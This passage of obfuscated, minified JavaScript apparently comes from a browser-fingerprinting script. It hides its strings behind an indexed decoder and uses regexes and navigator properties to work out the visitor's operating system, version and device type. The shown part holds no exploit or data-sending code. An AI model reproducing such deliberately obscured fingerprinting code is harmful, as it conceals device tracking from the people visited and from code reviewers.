{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(182,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{prop:td_u,identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(204,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(207,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(230,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(230,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(250,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(259,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null)}];
this.td_S=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(311,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(311,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_G=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(361,11)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_b=[{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5n=(typeof window.orientation!==[][[]]+"");this.td_5L=this.td_c(this.td_G)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3p=this.td_a(this.td_5n,this.td_5L)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_2O=this.td_c(this.td_I)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_6v=this.td_L(this.td_2O,td_g)||this.td_L(this.td_2O,td_U)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_0b=this.td_c(this.td_S)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3B=this.td_D(this.td_b,this.td_0b,this.td_2O,this.td_6v,td_g,td_U)||this.td_0b;this.td_E();},td_D:function(td_M,td_H,td_J,td_u,td_F,td_o){var td_Z=td_F;var td_y=td_o;var td_X=td_H;var td_w;for(var td_N=0;
td_N<td_M.length;td_N++){if(td_M[td_N].identity===td_H){for(var td_g=0;td_g<td_M[td_N].versionMap.length;td_g++){var td_C=td_M[td_N].versionMap[td_g];if(td_C.r.test(td_Z)){td_X=td_C.s;if(/Windows/.test(td_X)){if(td_X===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null)){if(td_5t.td_P()){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null);
}td_0i.td_2l=td_k;td_5t.td_A();}return td_X;}break;}}break;}}switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null):td_X=null;
var td_s=/(Mac OS X 10[\.\_\d]+)/.exec(td_Z);if(td_s!==null&&td_s.length>=1){td_X=td_s[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_v=td_X.split(" ");if(td_v.length===4){td_u=/(Version\/[\.\d]+)/.exec(td_Z);if(td_u!==null&&td_u.length>1){var td_j=td_u[1];if(td_j!==null&&td_j.length>1){var td_d=td_j.split("/");
if(td_d!==null&&td_d.length>1){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(664,7)):null)+td_d[1];
